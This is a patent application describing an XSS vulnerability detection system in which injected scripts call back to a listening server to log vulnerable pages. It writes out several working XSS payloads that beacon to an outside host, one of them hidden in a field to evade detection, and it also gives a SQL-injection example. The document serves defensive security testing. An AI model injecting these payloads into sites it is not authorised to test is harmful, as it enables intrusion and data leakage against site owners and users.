(19) United States
(12) Patent Application Publication
(10) Pub. No.: US 2026/0113350 A1
(43) Pub. Date: Apr. 23, 2026

(54) DETECTING CROSS-SITE SCRIPTING VULNERABILITIES

(71) Applicant: SAP SE, Walldorf (DE)

(72) Inventor: Chen Yang, Shanghai (CN)

(21) Appl. No.: 18/921,784

(22) Filed: Oct. 21, 2024

(51) Int. Cl. H04L 9/40

(52) U.S. Cl. CPC H04L 63/1433

(57) ABSTRACT

Example methods and systems are directed to improving detection of cross-site scripting (XSS) vulnerabilities. An XSS exploit payload is injected into a request to a web server. When executed, the XSS exploit payload makes a request to a listening server. The request includes an argument that identifies the uniform resource locator (URL) of the page that includes the XSS vulnerability. When the listening server receives a request, the URL of the page that includes the XSS vulnerability is logged. The page with the XSS vulnerability may be the response page to the request that included the XSS exploit payload, or any other page served at any other time.

### TECHNICAL FIELD

The subject matter disclosed herein generally relates to detecting scripting vulnerabilities, and more specifically, to detecting cross-site scripting vulnerabilities.

### BACKGROUND

Cross-site scripting (XSS) is an attack in which an attacker associated with a first web site causes a script to be executed in conjunction with a second web site. As more companies move services to the cloud, more and more traditional services have web application solutions. XSS is difficult to detect and harmful, so discovering XSS problems efficiently and continuously is important to protect data, businesses, and users.

To perform an XSS attack, the attacker uploads a script to the host of the first web site. The host should detect the script and take appropriate measures to prevent the script from being executed. If the host fails to do this, the script is served by the host to a user that is accessing the first web site. The user's computer executes the script, which accesses the second web site.

Code injection is a type of computer security exploit in which an attacker provides code in a context in which the computer program being attacked expects data. For example, a web site for a school may ask a user for their name. If the user answers that their name is “Robert’); DROP TABLE?,” code that directly uses the name in a structured query language (SQL) command could inadvertently delete all tables in the database after adding the “Robert” user.

### BRIEF DESCRIPTION OF THE DRAWINGS

FIG. 1 shows a network diagram illustrating an example network environment suitable for detecting XSS vulnerabilities.

FIG. 2 shows a block diagram of a detection server, suitable for detecting XSS vulnerabilities.

FIG. 3 shows a block diagram of a client device, suitable for injecting XSS exploits for use in detecting XSS vulnerabilities.

FIG. 4 shows an illustration of a user interface suitable for an XSS vulnerability detection tool, according to some example embodiments.

FIG. 5 shows an illustration of a user interface suitable for an XSS vulnerability detection tool, according to some example embodiments.

FIG. 6 shows an illustration of a user interface suitable for editing source code of a web page to correct an XSS vulnerability, according to some example embodiments.

FIG. 7 illustrates a method of detecting XSS vulnerabilities, according to some example embodiments.

FIG. 8 illustrates a method of detecting XSS vulnerabilities, according to some example embodiments.

FIG. 9 shows a block diagram showing one example of a software architecture for a computing device.

FIG. 10 shows a block diagram of a machine in the example form of a computer system within which instructions may be executed for causing the machine to perform any one or more of the methodologies discussed herein.

### DETAILED DESCRIPTION

Example methods and systems are directed to improving detection of XSS vulnerabilities. A dynamic application security testing (DAST) solution for detecting XSS vulnerabilities can be applied. A DAST service on a client device changes a value of a parameter in a request from the client device to a web server being tested and replaces the value with an XSS testing payload. The DAST service accesses a response page from the web server to determine if the XSS testing payload is triggered. If the XSS testing payload is triggered, the system has an XSS vulnerability.

The DAST service only checks to see if the response page triggers the XSS testing payload. However, the user input provided in the value of the parameter may be accessed in many other pages of the system. For example, the user's profile data (username, email address, physical address, and the like) may be presented on many pages. As a result, if the user input is not properly handled wherever it is used, an XSS vulnerability may exist that will not be detected by the DAST service.

Additionally, the DAST service only checks the response page that is provided in response to the modified request. Accordingly, if the system is updated to introduce an XSS vulnerability after the test is performed, the XSS vulnerability will not be detected.

As discussed herein, an XSS exploit payload is used instead of an XSS testing payload. An XSS testing payload, if triggered, results in a display of an alert on the device running the XSS testing payload. For example, “<script>alert(1);</script>” is a valid XSS testing payload. When executed, it causes an alert to appear in the web browser that executes the script. In this way an administrator responsible for managing the security on a web server will be alerted to the vulnerability via the administrator's web browser.

In contrast, an XSS exploit payload makes a call to a listening server. For example, “<script>new Image( ).src=http://listeningServerIP?URL=+document. URL;</script>” is a valid XSS exploit payload. Executing this script does not cause an alert to appear in the web browser. Instead, the script causes a hypertext transport protocol (HTTP) request to be sent to the server identified by listeningServerIP (e.g., using an IP address or a domain name). The request includes an argument that identifies the uniform resource locator (URL) of the page that includes the XSS vulnerability.

When the listening server receives a request, the URL of the page that includes the XSS vulnerability is logged. The page with the XSS vulnerability may be the response page to the request that included the XSS exploit payload, or any other page served at any other time. As a result, the XSS vulnerability detection ability is significantly improved.

A web crawler may be used to identify a list of valid URLs in the system being tested. A script may be used to automatically access the URLs in the list, sending HTTP requests that include XSS exploit payloads to at least a subset of the URLs. The web crawler, the script, or both may be run periodically to monitor the system.

By using the systems and methods herein, a computing system serving the purpose of XSS vulnerability detection is improved. Improving the ability to detect XSS vulnerabilities improves the ability of organizations to address the XSS vulnerabilities, reducing the probability of data breaches, which are expensive and time-consuming to address.



FIG. 1 shows a network diagram illustrating an example network environment 100 suitable for detecting XSS vulnerabilities. The network environment 100 includes a network-based application 110, client devices 160A and 160B, and a network 190. The network-based application 110 is implemented at a data center 120 comprising a web server 130 in communication with a database server 150 and a detection server 140. The web server 130 may be accessed by users of the client devices 160A-160B using the web interfaces 170A and 170B. An attacker may attempt to take advantage of an XSS vulnerability to redirect users to a malicious server 180.

An actual XSS attack would use a client device to access the web server 130. Data sent from the client device would include a script that would cause future users of the web server 130 to communicate, perhaps unknowingly, with the malicious server 180.

To determine if XSS vulnerabilities exist in the web server 130, the detection server 140 deliberately injects XSS exploits into requests sent to the web server 130. These XSS exploits are not malicious, but will cause client devices to connect to the detection server 140. Thus, the detection server 140 may function as a listening server that detects when an XSS exploit is executed. The database server 150 may store a list of URLs for the web server 130. The detection server 140 may access the list of URLs and communicate with the web server 130 using each URL in the list, or a subset thereof.

The first client device 160A may be used by a user of the network-based application 110. The user of the network-based application may be unaware of the XSS vulnerability detection process. The second client device 160B may be used by a developer or administrator of the network-based application 110. The developer or administrator may interact with the detection server 140 to review data showing the detection of XSS vulnerabilities, to edit source code associated with the cloud-based application, and to deploy the edited source code to correct the detected XSS vulnerabilities.

An application executing on the web server 130, the detection server 140, or both, may access data from the database server 150. The letter suffixes of reference numbers may be omitted when doing so does not raise ambiguity. For example, the client devices 160A-160B may be referred to collectively as “client devices 160.” Similarly, when the specific one of the client devices 160A-160B is not of particular import, “client device 160” may be referenced.



The web server 130, the detection server 140, the database server 150, and the client devices 160A-160B may each be implemented in a computer system, in whole or in part, as described below with respect to FIG. 10. Any of the machines, databases, or devices shown in FIG. 1 may be implemented in a general-purpose computer modified (e.g., configured or programmed) by software to be a special-purpose computer to perform the functions described herein for that machine, database, or device. For example, a computer system able to implement any one or more of the methodologies described herein is discussed below with respect to FIG. 10. As used herein, a “database” is a data storage resource and may store data structured as a text file, a table, a spreadsheet, a relational database (e.g., an object-relational database), a triple store, a hierarchical data store, a document-oriented NoSQL database, a file store, or any suitable combination thereof. The database may be an in-memory database. Moreover, any two or more of the machines, databases, or devices illustrated in FIG. 1 may be combined into a single machine, database, or device, and the functions described herein for any single machine, database, or device may be subdivided among multiple machines, databases, or devices.

The web server 130, the detection server 140, the database server 150, and the client devices 160A-160B are connected by the network 190. The network 190 may be any network that enables communication between or among machines, databases, and devices. Accordingly, the network 190 may be a wired network, a wireless network (e.g., a mobile or cellular network), or any suitable combination thereof. The network 190 may include one or more portions that constitute a private network, a public network (e.g., the Internet), or any suitable combination thereof.

Though FIG. 1 shows only one or two of each element (e.g., one detection server 140, one web server 130, two client devices 160A and 160B, and the like), any number of each element is contemplated. For example, the web server 130 may be one of dozens or hundreds of active and standby servers and provide services to millions of client devices. Likewise, the detection server 140 may be accessed by dozens, hundreds, or thousands of users with client devices 160, be used by many web servers 130, and so on. Similarly, the functionality of an individual element in FIG. 1 may be divided among two or more elements. For example, the functionality of the detection server 140 may be performed by multiple computing devices, such as one that detects the URLs of the web server 130 to be tested, one that injects XSS exploits using the URLs, and one that listens to determine when an injected XSS exploit is executed.



FIG. 2 shows a block diagram 200 of the detection server 140, suitable for detecting XSS vulnerabilities. The detection server 140 is shown as including a communication module 210, a web crawling module 220, an injection module 230, a listening module 240, and a storage module 250, all configured to communicate with each other (e.g., via a bus, shared memory, or a switch). Any one or more of the modules described herein may be implemented using hardware (e.g., a processor of a machine). For example, any module described herein may be implemented by a processor configured to perform the operations described herein for that module. Moreover, any two or more of these modules may be combined into a single module, and the functions described herein for a single module may be subdivided among multiple modules. Furthermore, modules described herein as being implemented within a single machine, database, or device may be distributed across multiple machines, databases, or devices.

The communication module 210 receives data sent to the detection server 140 and transmits data from the detection server 140. For example, the communication module 210 may receive, from the client device 160A, a request to perform XSS vulnerability detection on the web server 130 (e.g., by specifying a domain name or internet protocol [IP] address of the web server 130).

The detection server 140 listens to see if an XSS exploit is executing using the listening module 240. In some example embodiments, Python may be used to implement the listening module 240. For example, “python3-m http.server 8086” causes a simple HTTP server to be run, listening to port 8086. The port used in the XSS exploit matches the port used by the listening module 240, but any port may be used that meets this condition.

Data, metadata, documents, instructions, or any suitable combination thereof may be stored and accessed by the storage module 250. For example, local storage of the detection server 140, such as a hard drive, may be used. As another example, network storage may be accessed by the storage module 250 via the network 190.



FIG. 3 shows a block diagram 300 of the client device 160A, suitable for injecting XSS exploits for use in detecting XSS vulnerabilities. The client device 160A is shown as including a communication module 310, a web crawling module 320, an injection module 330, and a storage module 340, all configured to communicate with each other (e.g., via a bus, shared memory, or a switch). Any one or more of the modules described herein may be implemented using hardware (e.g., a processor of a machine). For example, any module described herein may be implemented by a processor configured to perform the operations described herein for that module. Moreover, any two or more of these modules may be combined into a single module, and the functions described herein for a single module may be subdivided among multiple modules. Furthermore, modules described herein as being implemented within a single machine, database, or device may be distributed across multiple machines, databases, or devices.

The communication module 310 receives data sent to the client device 160A and transmits data from the client device 160A. For example, the communication module 210 may receive, from web server 130, an HTML file to be presented to a user via the web interface 170A of FIG. 1. As another example, the communication module 210 may send, to the web server 130, a request that includes an XSS exploit script.

The web crawling module 320 accesses web pages of the web server 130 to determine the publicly available URLs of the web server 130. For example, a top-level page such as index.html may be accessed. The top-level page may include links to one or more additional pages with the same domain. The URLs of the links may be added to a list of URLs. Each of the linked pages may be accessed and include additional links. The additional links are checked to see if they are already in the list of URLs, and, if they are not, the additional links are added to the list. Once all URLs in the list have been accessed, the web crawl is complete.

The injection module 330 generates, for web servers, HTTP requests that include XSS exploits. Alternatively, a user or script may generate an initial HTTP request (e.g., by interacting with a web browser) and the injection module 330 may modify the initial HTTP request to include an XSS exploit. For example, a field for a user name may be populated with: Bobby<script>new

Image( ).src=“http://{listeningServerIP}:8086?URL=”+document.URL;</script>. In this example, {listeningServerIP} is replaced with the IP address of the detection server 140. The portion “:8086” indicates the port number to which the communication to the detection server 140 is sent. The Document Object Model (DOM) allows programmatic access to properties of a web page. Using the DOM, the document. URL property provides the full URL of the page. In this example, the document. URL property provides the full URL of the page that has the XSS vulnerability.

Data, metadata, documents, instructions, or any suitable combination thereof may be stored and accessed by the storage module 340. For example, local storage of the client device 160A, such as a hard drive, may be used. As another example, network storage may be accessed by the storage module 340 via the network 190.



FIG. 4 shows an illustration of a user interface 400 suitable for an XSS vulnerability detection tool, according to some example embodiments. The user interface 400 includes a title 410, an input field 420, and a button 430. The user interface 400 may be presented on a display of one of the client devices 160, for use by an administrator initiating XSS vulnerability detection.

The title 410 indicates that the user interface 400 is for an XSS vulnerability detection tool. The input field 420 receives, from a user, a base URL or domain name for a web server. The input field 420 may be submitted for processing using the button 430. In response to detecting operation of the button 430, the detection server 140 may gather the input from the input field 420, generate or access a list of URLs for the identified web server, inject one or more XSS exploits, and listen to detect if the XSS exploits are executed.



FIG. 5 shows an illustration of a user interface 500 suitable for an XSS vulnerability detection tool, according to some example embodiments. The user interface 500 includes a title 510, an output field 520, and a button 530. The user interface 500 may be presented on a display of one of the client devices 160, after use of the user interface 400 of FIG. 4.

The title 510 indicates that the user interface 500 is for an XSS vulnerability detection tool. The output field 520 shows a list of URLs at which XSS vulnerabilities were detected. The contents of the output field 520 may have been generated by the listening module 240 of FIG. 2 in response to detecting that XSS exploits injected by the injection module 230 (also of FIG. 2) were executed.

The edit button 530 is operable to begin editing of one or more source code files associated with one or more of the URLs shown in the output field 520. For example, the output field 520 may allow a user to select one URL and operation of the button 530 causes display of a user interface for editing source code for the web site of the selected URL.



FIG. 6 shows an illustration of a user interface 600 suitable for editing source code of a web page to correct an XSS vulnerability, according to some example embodiments. The user interface 600 includes a title 610, a file identifier 620, an editing area 630, and a button 640. The user interface 600 may be displayed in response to detection of operation of the button 530 of FIG. 5.

The title 610 indicates that the user interface 600 is for an HTML editor tool. The file identifier 620 shows a file name, web site name, file system path, or any suitable combination thereof to identify a file being edited. The editing area 630 displays at least a portion of the file being edited. Using a keyboard, mouse, touch screen, voice recognition engine, or any suitable combination thereof, a user edits the source of a web application. In the example of FIG. 6, the file being edited is an HTML file. In other examples, other types of source code files may be edited, such Java, C++, Python, C #, Ruby, or Go files.

The web server 130 of FIG. 1 may provide an API to request the source code file to be edited. For example, the database server 150 of FIG. 1 may store a table that identifies one or more source code files that are used to generate a web page for a particular URL. A request is sent from the detection server 140 or the client device 160 for one or more source code files. The request includes the URL selected using the user interface 500. In response, the web server 130 accesses the data from the database server 150 and provides one or more file names to the client device 160. Using a software development application, the client device 160 requests one or more files for editing, using the one or more file names.

After editing a file shown in the user interface 600 as having an XSS vulnerability to correct the vulnerability, the user submits the changes using the button 640. In response to detecting an interaction with the button 640, the web server 130 updates the modified file, thereby correcting the XSS vulnerability.



FIG. 7 illustrates a method 700 of detecting XSS vulnerabilities, according to some example embodiments. The method 700 includes operations 710, 720, 730, 740, 750, 760, 770, and 780. By way of example and not limitation, the method 700 is described as being performed by the detection server 140 and the client device 160A of FIG. 1, using the modules of FIGS. 2-3.

In operation 710, the injection module 330 accesses an HTTP request for a web application (e.g., an HTTP request generated by the web interface 170 of the client device 160A of FIG. 1 or an HTTP request generated by a script executing on the client device 160A). For example, the HTTP request may be a response to a sign-up form that includes a username, a phone number, an address, or any suitable combination thereof.

The injection module 330, in operation 720, injects an XSS exploit payload into the HTTP request. The XSS payload comprises a script that identifies a first URL and accesses a second URL. For example, the request may have indicated that the username is “Bobby.” After injection of the XSS exploit payload, the username in the request may be set to:

Bobby<script>new
Image( ).src=“http://{listeningServerIP}:8086?URL=”+document.URL;
</script>.

In the example above, the script identifies a first URL using “document. URL.” This will be converted, when the script is executed in a web browser, to the URL of the document that provided the script to the web browser. The script accesses, when executed, a second URL shown as “http://{listeningServerIP}:8086,” where the value of {listeningServerIP} is replaced by the IP address of the listening server 140.

The script may be injected in a hidden field, which may make detection of the script more difficult. For example, the user name in the request above may be set to:

Bobby<hidden><script>new
Image( ).src=“http://mylisteningserver.mycompany.com:8086?URL=”+d
ocument.URL;</script></hidden>

In operation 730, the communication module 210 sends the HTTP request to a web server (e.g., the web server 130 of FIG. 1). If the web server does not have an XSS vulnerability, the injected script will be processed to counter the injection of the script. For example, the script may be detected and removed from the field before further processing by a web application. As another example, the characters that cause a script to be treated as a script instead of plain text may be escaped to prevent later execution of the script. For example, the string “<script>” may be changed to “\<script\>.” As a result, a web browser receiving the string will process it as text data instead of as a script to be executed.

However, if the web server has an XSS vulnerability, the injected script will be served to a web browser and executed on a client device. Accordingly, the listening module 240 monitors a URL included in the XSS exploit payload. If the XSS exploited payload is executed, the second URL is accessed. Accordingly, based on receiving a request to access the second URL (operation 740), operations 750-780 are performed.

In operation 750, the listening module 240 determines that an XSS vulnerability exists in the web server 130 at the first URL. In response, the listening module 240 logs the first URL.

The user interface 500 of FIG. 5 may be used to display the URLs that caused execution of the XSS exploit payload, allowing an administrator or web developer to investigate and correct the XSS vulnerabilities. For example, the administrator may select a URL from a list of logged URLs and opt to edit source code for the web application corresponding to the selected URL.

The detection server 140, in operation 760, provides a user interface suitable for editing source code for the web application. For example, the user interface 600 of FIG. 6 may be presented.

In operation 770, the detection server 140 receives, via the user interface, a correction for the XSS vulnerability in the source code. The correction may involve modifying the source code to detect script injection, to pre-process inputs, to ensure any control characters in generated web pages are properly escaped, or any suitable combination thereof.

The detection server 140 deploys the correction for the XSS vulnerability (operation 780). For example, the corrected source code may be deployed to the web server 130.

In some example embodiments, hypertext transport protocol secure (HTTPS) is used in place of HTTP. HTTPS adds encryption and verification to the HTTP protocol, improving security.

The entirety of the method 700 or a subset of the operations of the method 700 (e.g., operations 710-730) may be performed for each URL of a list of URLs for the web server. The list of URLs may be generated using a web crawler. Thus, the sending of the request to the web server in operation 730 may be part of sending a plurality of requests to the web server based on the list of URLs. Additionally, the sending of the plurality of requests to the web server based on the list of URLs may be repeated periodically (e.g., daily) to see if updates to the web server have introduced new vulnerabilities.

